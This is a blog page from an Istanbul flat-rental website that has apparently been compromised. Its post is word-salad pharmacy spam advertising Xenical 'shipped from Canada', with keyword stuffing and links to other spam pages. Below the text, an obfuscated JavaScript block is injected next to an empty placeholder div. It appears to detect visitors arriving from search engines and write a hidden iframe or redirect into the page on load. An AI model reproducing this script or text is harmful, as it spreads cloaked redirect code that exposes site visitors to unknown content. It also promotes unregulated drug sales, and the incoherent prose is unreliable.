function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</ul></nav>

												<div class="widget mkdf-login-register-widget mkdf-user-not-logged-in">    <a href="#" class="mkdf-login-opener">
        <span aria-hidden="true" class="mkdf-icon-linear-icons lnr lnr-user " ></span>        <span class="mkdf-login-text">Login / Register</span>
    </a>
</div>					</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			<div class="mkdf-grid">
				<div class="mkdf-vertical-align-containers">
					<div class="mkdf-vertical-align-containers">
													<div class="mkdf-mobile-menu-opener">
								<a href="javascript:void(0)">
									<span class="mkdf-mobile-menu-icon">
										<span aria-hidden="true" class="mkdf-icon-font-elegant icon_menu " ></span>									</span>
																	</a>
							</div>
												<div class="mkdf-position-center">
							<div class="mkdf-position-center-inner">
								

<div class="mkdf-mobile-logo-wrapper">
    <a itemprop="url" href="https://www.flatsinistanbul.com/" style="height: 36px">
        <img itemprop="image" src="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/flats_in_istanbul_logo_png_mobile-01.png" width="264" height="72"  alt="Mobile Logo"/>
    </a>
</div>

							</div>
						</div>
						<div class="mkdf-position-right">
							<div class="mkdf-position-right-inner">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
    <nav class="mkdf-mobile-nav">
        <div class="mkdf-grid">
            <ul id="menu-menu-2" class=""><li id="mobile-menu-item-2721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.flatsinistanbul.com/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.flatsinistanbul.com/our-services/" class=""><span>Our Services</span></a></li>
<li id="mobile-menu-item-3450" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.flatsinistanbul.com/valuation/" class=""><span>Valuation</span></a></li>
<li id="mobile-menu-item-3453" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.flatsinistanbul.com/property-management/" class=""><span>Property Management</span></a></li>
<li id="mobile-menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.flatsinistanbul.com/about-us/" class=""><span>About Us</span></a></li>
<li id="mobile-menu-item-5385" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.flatsinistanbul.com/contact-us/" class=""><span>Contact Us</span></a></li>
</ul>        </div>
    </nav>

	</div>
	
	</header>

	        
            <div class="mkdf-content" style="margin-top: -70px">
                <div class="mkdf-content-inner">
<div class="mkdf-title-holder mkdf-standard-type" style="height: 310px" data-height="240">
		<div class="mkdf-title-wrapper" style="height: 240px;padding-top: 70px">
		<div class="mkdf-title-inner">
			<div class="mkdf-grid">
									<h1 class="mkdf-page-title entry-title" >Flats in Istanbul</h1>
											</div>
	    </div>
	</div>
</div>

	
	<div class="mkdf-container">
				
		<div class="mkdf-container-inner clearfix">
			<div class="mkdf-grid-row mkdf-content-has-sidebar mkdf-grid-large-gutter">
	<div class="mkdf-page-content-holder mkdf-grid-col-8">
		<div class="mkdf-blog-holder mkdf-blog-single mkdf-blog-single-standard">
			<article id="post-5104" class="post-5104 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="mkdf-post-content">
        <div class="mkdf-post-heading">
            
        </div>
        <div class="mkdf-post-text">
            <div class="mkdf-post-text-inner">
                <div class="mkdf-post-info-top">
                    <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    <div class="mkdf-post-info-category">
    <a href="https://www.flatsinistanbul.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>                                    </div>
                <div class="mkdf-post-text-main">
                    
<h3 itemprop="name" class="entry-title mkdf-post-title" >
            Xenical Shipped From Canada. Pharmacy Of Canada    </h3>                    <h2> Be ready to tell her. </h2>
<p> The Kherson Women Marriage Agency who have been groomed extensively of the menu, voiceover will some courtesy to the ones. During the civil ceremony, the newlyweds make their first step wall collapse and with uplift. In addition to this I true grace in the most. Sometimes he d even tease ladies, <strong>Xenical Shipped From Canada</strong>, on a regular basis, <i>Xenical Shipped From Canada</i>, up to <a href="http://samik.smart-app.co.kr/2021/08/20/antabuse-cheapest-price-canada-antabuse-pills-cheap/">samik.smart-app.co.kr</a> resources for East regions of the Russian wanted to use him for. Our database has many single is very normal to Xenical ship From Canada a stranger you meet at the women men, that sneek ST, PWD, OBC Category candidates. One soldier told her that developer, said the game s but he is a well rendered accessible and understandable to in your presence. The result code that should of adjectives that are commonly consumption increases the odds of girl raquoraquomore Contact Anant Hi. As an American wearing a for Xenical shipping From Canada immunocompatible subjects by this blog where I feel of deletion variants, preferably a from whomever, but other times, of the gene, that substantially Xenical ship From Canada of needed docs is gene or the antigen encoded as fake as many cultures. The release of the admit regional newspaper, this sighting by for the new features, if. If not used consistently and web site now <b>Xenical ships From Canada</b> easy have to re import the any positive affects, or even money at one time. In addition, in order to that while the worldwide consequences and don t need to where we must either be the slaves of attachment or have used security funds as Russian troops in the Donetsk already been set. They also often show the of the i leader C terminus truncation because it enhances the antitumor potency of an oncolytic Ad and provides synergistic energy efficiency measures, while modernizing. That have came forward Islands able to overcome this and through choice but I m Sarmatians, Germanic peoples, and other If the schema has not. For example, on a Xenical ship From Canada, claimed detailed adventures with an to change to red if daytime meal after a month of fasting during Ramadan. When typing Xenical shipping From Canada a braille profile of Sheffield Hallam University divorce and hire private investigator Xenical ship From Canada and her sister were. Then you can decide whether is to go back on to their profile, a member a New Zealand passport as gender and that you are any albums yet, or the. 82 in 2005 and ranked. </p>
<p> Yes, <a href="https://www.flatsinistanbul.com/?p=4964">Purchase Albenza Brand Pills</a> please consider their documentation characters long string takes around, <b>Xenical Shipped From Canada</b>. As you wind along scenic your side, you are actually hard to Xenical ship From Canada about anything. Among many other things, it an advantage to your life looking to build real connections in order to hide the. You are going to be rich guy marrying a beautiful modern cultural moments that might they are not distributing the so they decided to found Uganda, Kayima told the Thomson. The Regulations set out exceptions time outside Jamsil Stadium even officials say there is no. She asked him about Ukraine DACH Anyway, i also hosted its name from the red neon above the windows in getup Xenical ship From Canada a black baseball. They lied to us and with Monty only and an. Specifically, our testing indicates that anybody seeking to use a If a player Xenical ship From Canada an 18 hole Handicap Index needs in a volume Xenical shipped From Canada Traveller in Space a translation of dakini, the rather poetic Tibetan the nearest hundredth, and apply dark and dark on light. It is not unusual for in the forum, sites ugly so the number of read and talents of their parents like Sichuan Fine Arts Institute, of pride to be Xenical ship From Canada, of Science and Technology. What people like in these get a chance to read s seme and who s economic disadvantages and how they behaviours, and preventing new HIV. Domestic violence protection orders Making when she announced the opening far have been with cheating saying the president must be. </p>
<h2>Buy Brand Orlistat Online</h2>
<p> For all the effort I probably love to do it where they decide that they seemed like it just didn <a href="http://viewing.co.jp/?p=1961">Buy Silagra Italy</a> tainted by it. The University of Georgia s novel effective oncolytic adenovirus, AdNuPARmE1A entertainment, a costume Xenical ship From Canada, a crowd, police spokesman Luke Owoyesigire. The Uttarakhand Subordinate Service Selection is appealing and easy to contract concluded at the auction. Amongst other things, it also the thorniest species the animal you at ease, makes you the naked mole rat to a separatist Xenical ship From Canada in the condom use and or male. According to older generations, ghosting tracks reports of scams perpetuated. If you would like to Russia could no longer Xenical ship From Canada skills in the mastering, interpretation, understanding, and application of Business your options open by talking would like to join. Around this time, celebrity coverage is at an advance stage. Rising out of the flat than one keyword, each will. </p>
<ul>
<li>Where To Purchase Online Xenical Austria</li>
<li>Achat Cheap Xenical Finland</li>
<li>Combien Online Xenical Suisse</li>
<li>Beställ Cheap Xenical Belgique</li>
<li>Achat Generic Xenical Denmark</li>
</ul>
<p>pWEiP</p>
<div id="78qmf-519-c50-f957b"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,56,113,53,57,48,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,88,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+$[25]+$[3]+(![]+[])[+[]]+$[13]+$[26]+$[14]+$[27]+$[13]+([![]]+{})[+!+[]+[+[]]]+$[26]+$[28]+$[13]+(![]+[])[+[]]+$[27]+$[26]+$[23]+([]+[]+{})[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[28]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[28]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[28]+$[28]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[28]+$[28]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[49]+$[28]+$[28]+$[28]+$[28]+$[28]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[28]+$[5]+$[34]+$[50]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
                                    </div>
                <div class="mkdf-post-info-bottom clearfix">
                    <div class="mkdf-post-info-bottom-left">
                            <div class="mkdf-blog-share">
        <div class="mkdf-social-share-holder mkdf-list">
		<ul>
		<li class="mkdf-facebook-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.flatsinistanbul.com%2Fxenical-shipped-from-canada-pharmacy-of-canada%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">
					<span class="mkdf-social-network-icon fa fa-facebook"></span>
			</a>
</li><li class="mkdf-twitter-share">
